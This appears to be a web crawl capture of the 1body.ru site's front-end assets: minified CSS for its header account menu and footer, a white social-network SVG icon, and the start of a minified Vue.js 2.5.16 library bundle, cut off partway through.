0}}.basketBox__number{-webkit-border-radius:1000px;-khtml-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px;background:-moz-linear-gradient(left,#6054e2,#2851cc 100%);background-image:-o-linear-gradient(left,#6054e2,#2851cc 100%);background-image:-webkit-linear-gradient(left,#6054e2,#2851cc 100%);background-image:-webkit-gradient(linear,left top,right top,from(#6054e2),to(#2851cc));background-image:-ms-linear-gradient(left,#6054e2 0%,#2851cc 100%);filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=$from,endColorstr=$before,GradientType=1);position:absolute;top:-6px;left:20px;min-width:14px;height:14px;text-align:center;font-size:8px;color:#fff;padding:3px 3px 0}.accountUser{position:relative;display:inline-block;vertical-align:top;text-align:left;padding:4px 0 0 15px;height:55px;white-space:nowrap;cursor:pointer}@media (max-width:991px){.accountUser{padding-left:10px}}@media (max-width:852px){.accountUser{position:static;height:45px;padding:6px 0 0 10px;color:#000;display:inline;text-transform:uppercase;font-weight:700;text-align:center}.accountUser li a{color:#2e2e2e}}@media (max-width:852px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}}@media (max-width:852px){.accountUser__img>img{width:32px}}.accountUser__button{position:relative;display:inline-block;vertical-align:top;text-align:left;font-size:13px;padding-right:22px;cursor:pointer;margin:0 0 0 5px}@media (max-width:991px){.accountUser__button{font-size:12px;padding-right:20px;margin-left:4px}}.accountUser__button:after{position:absolute;top:7px;left:auto;width:13px;height:7px;background-image:url(/pictures/icons/icon-arrow.png);background-position:top;background-repeat:no-repeat;-webkit-transition:.3s transform;-moz-transition:.3s transform;-ms-transition:.3s transform;-o-transition:.3s transform;transition:.3s transform;content:'';right:0}@media (max-width:991px){.accountUser__button:after{top:3px}}.accountUser__window{position:absolute;right:0;bottom:0;width:320px;height:0;cursor:default;z-index:1;display:none}@media (max-width:852px){.accountUser__window{width:100%}}.accountUser__window-cont{position:relative;display:block;text-align:left;-webkit-box-shadow:0px 0px 18px 0px rgba(48,48,56,.1);-moz-box-shadow:0px 0px 18px 0px rgba(48,48,56,.1);box-shadow:0px 0px 18px 0px rgba(48,48,56,.1);background-color:#fff;padding:0 24px}@media (max-width:852px){.accountUser__window-cont{-webkit-box-shadow:0px 5px 10px 0px rgba(0,0,0,.2);-moz-box-shadow:0px 5px 10px 0px rgba(0,0,0,.2);box-shadow:0px 5px 10px 0px rgba(0,0,0,.2);padding:0}}.accountUser__window-user{position:relative;display:inline-block;vertical-align:top;text-align:left;padding:20px 0}@media (max-width:852px){.accountUser__window-user{padding:15px}}.accountUser__window-img{float:left;margin-right:10px;z-index:1}.accountUser__window-name{position:relative;display:block;text-align:left;margin-top:1px}.accountUser__window-name a{position:relative;display:inline-block;vertical-align:top;text-align:left;font-size:16px;line-height:18px;color:#000}.accountUser__window-link{position:relative;display:block;text-align:left;margin-top:5px}.accountUser__window-link a{position:relative;display:inline-block;vertical-align:top;text-align:left;font-size:12px;line-height:14px;color:#9a9999}.accountUser__window-link a:hover{text-decoration:underline}.accountUser__window-list{position:relative;display:block;text-align:left;border-top:1px solid #e8e8e8;padding:22px 0 21px}@media (max-width:852px){.accountUser__window-list{padding:18px 15px 17px}}.accountUser__window-list li{position:relative;display:block;text-align:left;margin-bottom:15px}@media (max-width:852px){.accountUser__window-list li{margin-bottom:12px}}.accountUser__window-list li:last-child{margin-bottom:0}.accountUser__window-list a{position:relative;display:inline-block;vertical-align:top;text-align:left;font-size:14px;color:#000}.accountUser__window-list a:hover{text-decoration:underline}.accountUser:hover .accountUser__img{-webkit-box-shadow:0px 0px 10px 0px rgba(48,48,56,.5);-moz-box-shadow:0px 0px 10px 0px rgba(48,48,56,.5);box-shadow:0px 0px 10px 0px rgba(48,48,56,.5)}.accountUser:hover .accountUser__button:after{background-position:0 -50px}.accountUser.active .accountUser__img{-webkit-box-shadow:0px 0px 10px 0px rgba(48,48,56,.5);-moz-box-shadow:0px 0px 10px 0px rgba(48,48,56,.5);box-shadow:0px 0px 10px 0px rgba(48,48,56,.5)}.accountUser.active .accountUser__button:after{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);background-position:0 -50px}.accountUser.active .accountUser__window{display:block}.caret{display:none}.footer{position:fixed;top:auto;left:0;width:100%;height:480px;bottom:0;min-width:320px;background-color:#071127;overflow:hidden;z-index:-1}@media (max-width:767px){.footer{position:relative;display:block;text-align:left;width:auto;height:auto;bottom:auto}}.footer .container-fluid{height:100%;z-index:1}@media (max-width:991px){.footer:after{height:45px}}@media (max-width:767px){.footer:after{display:none}}.footer-logo{position:relative;display:inline-block;vertical-align:top;text-align:left;margin-top:58px}.footer-logo a{position:relative;display:inline-block;vertical-align:top;text-align:left}.footer-logo img{position:relative;display:inline-block;vertical-align:top;text-align:left;width:178px}@media (max-width:991px){.footer-logo{margin-top:48px}}@media (max-width:767px){.footer-logo{position:relative;display:block;text-align:center;margin-top:42px}}.footer-info{position:relative;display:block;text-align:left;max-width:235px;margin-top:34px}@media (max-width:767px){.footer-info{display:none}}.footer-info li{position:relative;display:block;text-align:left;font-size:14px;line-height:18px;color:#036694;margin-bottom:15px}@media (max-width:991px){.footer-info li{font-size:12px;line-height:16px}}.footer-info li:last-child{margin-bottom:0}.footer-location{display:inline-block;position:relative;height:34px;font-size:14px;margin-top:25px;padding:5px 23px 0 22px;border:solid 2px #0081be;box-shadow:0px 0px 18px 0px rgba(7,17,39,.137);background:linear-gradient(to right,#00b3d6 10%,#0081be 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;border-image:linear-gradient(to right,#00b3d6 10%,#0081be 100%);border-image-slice:1}@media (max-width:991px){.footer-location{font-size:12px}}@media (max-width:767px){.footer-location{display:none}}.footer-title{position:relative;display:block;text-align:left;font-size:18px;font-weight:700;text-transform:uppercase;color:#009fdc;margin-top:65px}@media (max-width:991px){.footer-title{font-size:20px;margin-top:60px}}@media (max-width:767px){.footer-title{font-size:16px;margin-top:30px;text-align:center}}.footer-menu{position:relative;display:block;text-align:left;margin-top:42px}@media (max-width:767px){.footer-menu{margin-top:20px;text-align:center}}.footer-menu li{position:relative;display:block;text-align:left;margin-bottom:10px}@media (max-width:991px){.footer-menu li{margin-bottom:15px}}@media (max-width:767px){.footer-menu li{display:inline-block;margin:0 15px 7px 0}}.footer-menu li:last-child{margin-bottom:0}.footer-menu li a{position:relative;display:inline;text-align:left;-webkit-transition:.15s color;-moz-transition:.15s color;-ms-transition:.15s color;-o-transition:.15s color;transition:.15s color;font-size:14px;line-height:18px;color:#018ac1}@media (max-width:991px){.footer-menu li a{font-size:14px}}@media (max-width:767px){.footer-menu li a{font-size:13px;line-height:16px}}.footer-menu li a:hover{color:#f3f3f3;text-decoration:none}.footer-copyright{position:absolute;bottom:40px;font-size:14px;line-height:16px;color:#6e8192;padding:0 15px;z-index:1}@media (max-width:991px){.footer-copyright{font-size:12px;bottom:14px}}@media (max-width:767px){.footer-copyright{position:relative;display:block;text-align:center;width:auto;bottom:auto;background-color:#262532;padding:10px 15px;margin-top:30px}}.footer-pattern{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;z-index:1}@media (max-width:991px){.footer-pattern{display:none}}.footer-pattern__left,.footer-pattern__right{-webkit-transition:.3s all;-moz-transition:.3s all;-ms-transition:.3s all;-o-transition:.3s all;transition:.3s all;position:absolute;top:0;height:100%}@media (max-width:1409px){.footer-pattern__left,.footer-pattern__right{opacity:.4}}.footer-pattern__left{background-image:url(/pictures/icons/pattern-footer-left.png);background-position:left 0 top 0;background-repeat:no-repeat;width:420px;left:0}@media (max-width:1409px){.footer-pattern__left{left:-100px}}.footer-pattern__right{background-image:url(/pictures/icons/pattern-footer-right.png);background-position:right 0 top 0;background-repeat:no-repeat;width:280px;right:0}@media (max-width:1409px){.footer-pattern__right{right:-100px}}.footer-bottom-panel{position:absolute;top:auto;left:0;width:100%;height:96px;bottom:0;content:'';background-color:#080e20}@media (max-width:767px){.footer-bottom-panel{position:inherit}}span.footer_copy_text{position:relative;top:38px;color:#036591}.footer_terms_a{color:#036694}.writeUs{position:relative;display:block;text-align:left;background-image:none;background-position:0 28px;background-repeat:no-repeat;margin-top:77px;padding-left:23px}@media (max-width:1200px){.writeUs{position:relative;display:inline-block;vertical-align:top;text-align:center;width:100%;margin-top:70px;padding-left:0;background-image:none}}.writeUs__title{position:relative;display:block;text-align:left;min-height:38px;font-size:16px;font-weight:700;line-height:18px;color:#009fdc;margin-bottom:0}@media (max-width:1409px){.writeUs__title{font-size:14px}}@media (max-width:991px){.writeUs__title{display:none}}.writeUs__info{position:relative;display:block;text-align:left;font-size:16px;font-weight:700;line-height:18px;color:#009fdc;margin-top:31px;margin-bottom:11px}@media (max-width:1409px){.writeUs__info{font-size:14px}}@media (max-width:991px){.writeUs__info{display:none}}@media (max-width:991px){.writeUs .social-networks{position:relative;display:block;text-align:center;margin-top:20px}}.button_footer{position:relative;display:inline-block;vertical-align:top;text-align:center;-webkit-box-shadow:0px 0px 10px 0px rgba(248,76,13,.35);-moz-box-shadow:0px 0px 10px 0px rgba(248,76,13,.35);box-shadow:0px 0px 10px 0px rgba(248,76,13,.35);-webkit-transition:.15s all;-moz-transition:.15s all;-ms-transition:.15s all;-o-transition:.15s all;transition:.15s all;min-width:255px;min-height:41px;padding:11px 20px;font-size:16px;font-weight:500;line-height:18px;color:#00b3d6}.button_footer:hover{-webkit-box-shadow:0px 0px 15px 0px rgba(248,76,13,.8);-moz-box-shadow:0px 0px 15px 0px rgba(248,76,13,.8);box-shadow:0px 0px 15px 0px rgba(248,76,13,.8);color:#f3f3f3}.button_footer:active{background:-moz-linear-gradient(left,#f7490c,#f7490c 100%);background-image:-o-linear-gradient(left,#f7490c,#f7490c 100%);background-image:-webkit-linear-gradient(left,#f7490c,#f7490c 100%);background-image:-webkit-gradient(linear,left top,right top,from(#f7490c),to(#f7490c));background-image:-ms-linear-gradient(left,#f7490c 0%,#f7490c 100%)}.button--emptyWhite{background:-moz-linear-gradient(left,transparent,transparent 100%);background-image:-o-linear-gradient(left,transparent,transparent 100%);background-image:-webkit-linear-gradient(left,transparent,transparent 100%);background-image:-webkit-gradient(linear,left top,right top,from(transparent),to(transparent));background-image:-ms-linear-gradient(left,transparent 0%,transparent 100%);filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=$from,endColorstr=$before,GradientType=1);background:0 0;background-image:none;filter:none;border:solid 2px #0081be;box-shadow:0px 0px 18px 0px rgba(7,17,39,.137);background:linear-gradient(to right,#fafafa 10%,#fafafa 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;border-image:linear-gradient(to right,#00b3d6 10%,#0081be 100%);border-image-slice:1;min-width:156px;min-height:34px;padding:9px 25px;font-size:14px;line-height:16px}.button--emptyWhite:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.button--emptyWhite:active{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.bluezed-scroll-top{position:fixed;bottom:10px;right:15px;display:none;z-index:9999999;text-align:center}.bluezed-scroll-top-circle{border-radius:50%;width:25px;height:25px;background-color:#a0a0a0;padding-top:5px;font-size:1.25em;color:#fff}.bluezed-scroll-top-circle:hover{background-color:#666}

--- FILE ---
content_type: image/svg+xml
request_url: https://1body.ru/pictures/icons/social-networks/icon-in-white.svg
body_size: 2012
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 25.6 25.7" style="enable-background:new 0 0 25.6 25.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:url(#SVGID_2_);}
	.st2{fill:url(#SVGID_3_);}
	.st3{fill:url(#SVGID_4_);}
	.st4{fill:url(#SVGID_5_);}
	.st5{fill:url(#SVGID_6_);}
</style>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="0.3" y1="6.7487" x2="25.3" y2="6.7487" gradientTransform="matrix(1 0 0 -1 0 19.6)">
		<stop  offset="0" style="stop-color:#fff"/>
        <stop  offset="1" style="stop-color:#fff"/>
	</linearGradient>
	<path class="st0" d="M12.8,25.4c-1.7,0-3.3,0-5,0c-3.8,0.1-7.1-2.7-7.5-6.7c0-0.3,0-0.5,0-0.8c0-3.4,0-6.7,0-10.1
		c0-3.9,2.8-7,6.7-7.5c0.3,0,0.5,0,0.8,0c3.4,0,6.8,0,10.1,0c3.9,0,7,2.8,7.4,6.7c0,0.2,0,0.5,0,0.7c0,3.4,0,6.8,0,10.2
		c0,3.9-2.9,7-6.7,7.4c-1.1,0.1-2.1,0-3.2,0C14.6,25.4,13.7,25.4,12.8,25.4z M23.1,12.9c0-1.6,0-3.3,0-4.9c0-0.4,0-0.8-0.1-1.2
		c-0.5-2.4-2.5-4.1-5-4.1c-3.4,0-6.9,0-10.3,0c-0.3,0-0.7,0-1,0.1C4.2,3.3,2.6,5.3,2.6,7.9c0,3.4,0,6.7,0,10.1c0,0.4,0,0.8,0.1,1.1
		c0.5,2.4,2.5,4.1,5,4.1c3.4,0,6.9,0,10.3,0c0.3,0,0.7,0,1-0.1c2.4-0.5,4.1-2.5,4.1-5.1C23.1,16.2,23.1,14.6,23.1,12.9z"/>
	
		<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="0" y1="6.75" x2="25.6" y2="6.75" gradientTransform="matrix(1 0 0 -1 0 19.6)">
             <stop  offset="0" style="stop-color:#fff"/>
             <stop  offset="1" style="stop-color:#fff"/>
	</linearGradient>
	<path class="st1" d="M17.3,25.7c-0.3,0-0.6,0-0.9,0s-0.6,0-1,0c-0.6,0-1.2,0-1.8,0h-0.8c-0.5,0-1,0-1.6,0c-1.1,0-2.3,0-3.4,0
		c-1.9,0-3.8-0.6-5.2-1.9c-1.5-1.3-2.4-3.1-2.6-5.1c0-0.2,0-0.5,0-0.7v-0.1c0-3.4,0-6.7,0-10.1c0-2,0.7-3.8,2-5.3C3.3,1.1,5,0.2,7,0
		c0.2,0,0.5,0,0.7,0h0.1h1.7c2.8,0,5.6,0,8.4,0c2,0,3.8,0.7,5.2,2c1.4,1.3,2.3,3,2.5,5c0,0.2,0,0.4,0,0.7v0.1v2c0,2.7,0,5.4,0,8.1
		c0,2-0.7,3.8-2,5.2c-1.3,1.4-3.1,2.3-5,2.5C18.2,25.7,17.8,25.7,17.3,25.7z M15.5,25.1c0.3,0,0.6,0,0.9,0c0.7,0,1.5,0,2.2,0
		c3.6-0.3,6.4-3.4,6.4-7.1c0-2.7,0-5.5,0-8.1v-2V7.8c0-0.2,0-0.4,0-0.6c-0.4-3.7-3.4-6.4-7.1-6.4c-2.8,0-5.6,0-8.4,0H7.8H7.7
		c-0.2,0-0.4,0-0.6,0C3.4,1.2,0.7,4.2,0.7,8c0,3.4,0,6.7,0,10.1v0.1c0,0.2,0,0.4,0,0.7c0.4,3.7,3.5,6.5,7.2,6.4c1.1,0,2.3,0,3.4,0
		c0.5,0,1,0,1.6,0h0.8C14.3,25.1,14.9,25.1,15.5,25.1L15.5,25.1z M11.9,23.5c-1.4,0-2.8,0-4.2,0c-2.6,0-4.8-1.8-5.3-4.3
		c-0.1-0.4-0.1-0.8-0.1-1.2c0-3.9,0-7.1,0-10.1c0-1.3,0.4-2.5,1.2-3.5s1.9-1.6,3.2-1.9c0.4-0.1,0.7-0.1,1.1-0.1c0.6,0,1.3,0,1.9,0
		c2.8,0,5.6,0,8.4,0c2.6,0,4.8,1.8,5.3,4.4c0.1,0.4,0.1,0.8,0.1,1.3c0,1.2,0,2.4,0,3.6c0,0.4,0,0.9,0,1.3l0,0c0,0.5,0,1,0,1.6
		c0,1.1,0,2.3,0,3.5c0,1.3-0.4,2.5-1.2,3.5c-0.8,1-1.9,1.6-3.1,1.9c-0.4,0.1-0.7,0.1-1.1,0.1h-1.5C14.9,23.4,13.4,23.5,11.9,23.5z
		 M13.8,2.9c-1.4,0-2.9,0-4.3,0c-0.6,0-1.3,0-1.9,0C7.3,2.9,7,2.9,6.7,3C4.4,3.5,2.9,5.4,2.9,7.8c0,3,0,6.2,0,10.1
		c0,0.4,0,0.7,0.1,1.1c0.5,2.3,2.4,3.8,4.7,3.8c2.9,0,5.9,0,8.7,0h1.5c0.3,0,0.6,0,1-0.1c2.3-0.5,3.8-2.4,3.8-4.8c0-1.2,0-2.3,0-3.5
		c0-0.5,0-1,0-1.6c0-0.4,0-0.9,0-1.3c0-1.2,0-2.4,0-3.6c0-0.5,0-0.8-0.1-1.1C22.1,4.5,20.2,3,17.9,3C16.6,2.9,15.2,2.9,13.8,2.9z"/>
</g>
<g>
	
		<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="6" y1="6.7" x2="19.7" y2="6.7" gradientTransform="matrix(1 0 0 -1 0 19.6)">
             <stop  offset="0" style="stop-color:#fff"/>
             <stop  offset="1" style="stop-color:#fff"/>
	</linearGradient>
	<path class="st2" d="M12.8,19.7C9,19.7,6,16.6,6,12.9c0-3.8,3.1-6.8,6.9-6.8s6.8,3.1,6.8,6.9C19.7,16.7,16.6,19.7,12.8,19.7z
		 M17.4,12.9c0-2.5-2-4.5-4.5-4.6c-2.5,0-4.5,2-4.6,4.5c0,2.5,2,4.6,4.5,4.6S17.4,15.4,17.4,12.9z"/>
	
		<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="5.7" y1="6.75" x2="20" y2="6.75" gradientTransform="matrix(1 0 0 -1 0 19.6)">
             <stop  offset="0" style="stop-color:#fff"/>
             <stop  offset="1" style="stop-color:#fff"/>
	</linearGradient>
	<path class="st3" d="M12.8,20L12.8,20c-4,0-7.1-3.2-7.1-7.2c0-1.9,0.8-3.7,2.1-5c1.4-1.3,3.1-2.1,5.1-2.1l0,0
		c3.9,0,7.1,3.2,7.1,7.2C20,16.8,16.8,20,12.8,20z M12.8,6.4c-1.7,0-3.4,0.7-4.6,1.9s-1.9,2.9-1.9,4.6c0,3.6,2.9,6.5,6.5,6.5l0,0
		l0,0c3.6,0,6.5-2.9,6.5-6.5C19.4,9.3,16.5,6.4,12.8,6.4C12.9,6.4,12.9,6.4,12.8,6.4z M12.8,17.7L12.8,17.7c-1.3,0-2.6-0.5-3.5-1.5
		c-0.9-0.9-1.4-2.2-1.4-3.4c0-2.7,2.2-4.8,4.9-4.8l0,0c2.7,0,4.9,2.2,4.8,4.9C17.7,15.6,15.5,17.7,12.8,17.7z M12.8,8.6
		c-2.3,0-4.2,1.9-4.2,4.2c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.9,1.3,3,1.3l0,0c2.3,0,4.2-1.9,4.2-4.2h0.3H17C17.1,10.6,15.2,8.7,12.8,8.6
		L12.8,8.6z"/>
</g>
<g>
	
		<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="18.5" y1="13.45" x2="20.6" y2="13.45" gradientTransform="matrix(1 0 0 -1 0 19.6)">
             <stop  offset="0" style="stop-color:#fff"/>
             <stop  offset="1" style="stop-color:#fff"/>
	</linearGradient>
	<path class="st4" d="M19.5,7.2c-0.6,0-1-0.5-1-1.1s0.5-1,1.1-1s1,0.5,1,1C20.6,6.7,20.1,7.2,19.5,7.2z"/>
	
		<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="18.2" y1="13.45" x2="20.9" y2="13.45" gradientTransform="matrix(1 0 0 -1 0 19.6)">
             <stop  offset="0" style="stop-color:#fff"/>
             <stop  offset="1" style="stop-color:#fff"/>
	</linearGradient>
	<path class="st5" d="M19.6,7.5L19.6,7.5c-0.4,0-0.7-0.1-1-0.4s-0.4-0.6-0.4-1s0.2-0.7,0.4-0.9c0.3-0.3,0.6-0.4,1-0.4
		c0.7,0,1.3,0.6,1.3,1.4c0,0.4-0.1,0.7-0.4,1C20.3,7.4,19.9,7.5,19.6,7.5z M19.6,5.4c-0.2,0-0.4,0.1-0.5,0.2
		c-0.1,0.1-0.2,0.3-0.2,0.5s0.1,0.4,0.2,0.5s0.3,0.2,0.5,0.2l0,0l0,0c0.2,0,0.4-0.1,0.5-0.2c0.1-0.1,0.2-0.3,0.2-0.5
		C20.3,5.8,20,5.4,19.6,5.4L19.6,5.4z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://1body.ru/minify/232820c26ac66899565cc97e362c6b7e2f02666d.js?v=1528018020
body_size: 60963
content:
/*!
 * Vue.js v2.5.16
 * (c) 2014-2018 Evan You
 * Released under the MIT License.
 */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Vue=t()}(this,function(){"use strict";var y=Object.freeze({});function M(e){return null==e}function D(e){return null!=e}function S(e){return!0===e}function T(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function P(e){return null!==e&&"object"==typeof e}var r=Object.prototype.toString;function l(e){return"[object Object]"===r.call(e)}function i(e){var t=parseFloat(String(e));return 0<=t&&Math.floor(t)===t&&isFinite(e)}function t(e){return null==e?"":"object"==typeof e?JSON.stringify(e,null,2):String(e)}function F(e){var t=parseFloat(e);return isNaN(t)?e:t}function s(e,t){for(var n=Object.create(null),r=e.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var c=s("slot,component",!0),u=s("key,ref,slot,slot-scope,is");function f(e,t){if(e.length){var n=e.indexOf(t);if(-1<n)return e.splice(n,1)}}var n=Object.prototype.hasOwnProperty;function p(e,t){return n.call(e,t)}function e(t){var n=Object.create(null);return function(e){return n[e]||(n[e]=t(e))}}var o=/-(\w)/g,g=e(function(e){return e.replace(o,function(e,t){return t?t.toUpperCase():""})}),d=e(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}),a=/\B([A-Z])/g,_=e(function(e){return e.replace(a,"-$1").toLowerCase()});var v=Function.prototype.bind?function(e,t){return e.bind(t)}:function(n,r){function e(e){var t=arguments.length;return t?1<t?n.apply(r,arguments):n.call(r,e):n.call(r)}return e._length=n.length,e};function h(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function m(e,t){for(var n in t)e[n]=t[n];return e}function b(e){for(var t={},n=0;n<e.length;n++)e[n]&&m(t,e[n]);return t}function $(e,t,n){}var O=function(e,t,n){return!1},w=function(e){return e};function C(t,n){if(t===n)return!0;var e=P(t),r=P(n);if(!e||!r)return!e&&!r&&String(t)===String(n);try{var i=Array.isArray(t),o=Array.isArray(n);if(i&&o)return t.length===n.length&&t.every(function(e,t){return C(e,n[t])});if(i||o)return!1;var a=Object.keys(t),s=Object.keys(n);return a.length===s.length&&a.every(function(e){return C(t[e],n[e])})}catch(e){return!1}}function x(e,t){for(var n=0;n<e.length;n++)if(C(e[n],t))return n;return-1}function R(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}var E="data-server-rendered",k=["component","directive","filter"],A=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured"],j={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:O,isReservedAttr:O,isUnknownElement:O,getTagNamespace:$,parsePlatformTagName:w,mustUseProp:O,_lifecycleHooks:A};function N(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var L=/[^\w.$]/;var I,H="__proto__"in{},B="undefined"!=typeof window,U="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,V=U&&WXEnvironment.platform.toLowerCase(),z=B&&window.navigator.userAgent.toLowerCase(),K=z&&/msie|trident/.test(z),J=z&&0<z.indexOf("msie 9.0"),q=z&&0<z.indexOf("edge/"),W=(z&&z.indexOf("android"),z&&/iphone|ipad|ipod|ios/.test(z)||"ios"===V),G=(z&&/chrome\/\d+/.test(z),{}.watch),Z=!1;if(B)try{var X={};Object.defineProperty(X,"passive",{get:function(){Z=!0}}),window.addEventListener("test-passive",null,X)}catch(e){}var Y=function(){return void 0===I&&(I=!B&&!U&&"undefined"!=typeof global&&"server"===global.process.env.VUE_ENV),I},Q=B&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function ee(e){return"function"==typeof e&&/native code/.test(e.toString())}var te,ne="undefined"!=typeof Symbol&&ee(Symbol)&&"undefined"!=typeof Reflect&&ee(Reflect.ownKeys);te="undefined"!=typeof Set&&ee(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var re=$,ie=0,oe=function(){this.id=ie++,this.subs=[]};oe.prototype.addSub=function(e){this.subs.push(e)},oe.prototype.removeSub=function(e){f(this.subs,e)},oe.prototype.depend=function(){oe.target&&oe.target.addDep(this)},oe.prototype.notify=function(){for(var e=this.subs.slice(),t=0,n=e.length;t<n;t++)e[t].update()},oe.target=null;var ae=[];function se(e){oe.target&&ae.push(oe.target),oe.target=e}function ce(){oe.target=ae.pop()}var le=function(e,t,n,r,i,o,a,s){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},ue={child:{configurable:!0}};ue.child.get=function(){return this.componentInstance},Object.defineProperties(le.prototype,ue);var fe=function(e){void 0===e&&(e="");var t=new le;return t.text=e,t.isComment=!0,t};function pe(e){return new le(void 0,void 0,void 0,String(e))}function de(e){var t=new le(e.tag,e.data,e.children,e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.isCloned=!0,t}var ve=Array.prototype,he=Object.create(ve);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(o){var a=ve[o];N(he,o,function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var n,r=a.apply(this,e),i=this.__ob__;switch(o){case"push":case"unshift":n=e;break;case"splice":n=e.slice(2)}return n&&i.observeArray(n),i.dep.notify(),r})});var me=Object.getOwnPropertyNames(he),ye=!0;function ge(e){ye=e}var _e=function(e){(this.value=e,this.dep=new oe,this.vmCount=0,N(e,"__ob__",this),Array.isArray(e))?((H?be:$e)(e,he,me),this.observeArray(e)):this.walk(e)};function be(e,t,n){e.__proto__=t}function $e(e,t,n){for(var r=0,i=n.length;r<i;r++){var o=n[r];N(e,o,t[o])}}function we(e,t){var n;if(P(e)&&!(e instanceof le))return p(e,"__ob__")&&e.__ob__ instanceof _e?n=e.__ob__:ye&&!Y()&&(Array.isArray(e)||l(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new _e(e)),t&&n&&n.vmCount++,n}function Ce(n,e,r,t,i){var o=new oe,a=Object.getOwnPropertyDescriptor(n,e);if(!a||!1!==a.configurable){var s=a&&a.get;s||2!==arguments.length||(r=n[e]);var c=a&&a.set,l=!i&&we(r);Object.defineProperty(n,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(n):r;return oe.target&&(o.depend(),l&&(l.dep.depend(),Array.isArray(e)&&function e(t){for(var n=void 0,r=0,i=t.length;r<i;r++)(n=t[r])&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&e(n)}(e))),e},set:function(e){var t=s?s.call(n):r;e===t||e!=e&&t!=t||(c?c.call(n,e):r=e,l=!i&&we(e),o.notify())}})}}function xe(e,t,n){if(Array.isArray(e)&&i(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(t in e&&!(t in Object.prototype))return e[t]=n;var r=e.__ob__;return e._isVue||r&&r.vmCount?n:r?(Ce(r.value,t,n),r.dep.notify(),n):e[t]=n}function ke(e,t){if(Array.isArray(e)&&i(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||p(e,t)&&(delete e[t],n&&n.dep.notify())}}_e.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)Ce(e,t[n])},_e.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)we(e[t])};var Ae=j.optionMergeStrategies;function Oe(e,t){if(!t)return e;for(var n,r,i,o=Object.keys(t),a=0;a<o.length;a++)r=e[n=o[a]],i=t[n],p(e,n)?l(r)&&l(i)&&Oe(r,i):xe(e,n,i);return e}function Se(n,r,i){return i?function(){var e="function"==typeof r?r.call(i,i):r,t="function"==typeof n?n.call(i,i):n;return e?Oe(e,t):t}:r?n?function(){return Oe("function"==typeof r?r.call(this,this):r,"function"==typeof n?n.call(this,this):n)}:r:n}function Te(e,t){return t?e?e.concat(t):Array.isArray(t)?t:[t]:e}function Ee(e,t,n,r){var i=Object.create(e||null);return t?m(i,t):i}Ae.data=function(e,t,n){return n?Se(e,t,n):t&&"function"!=typeof 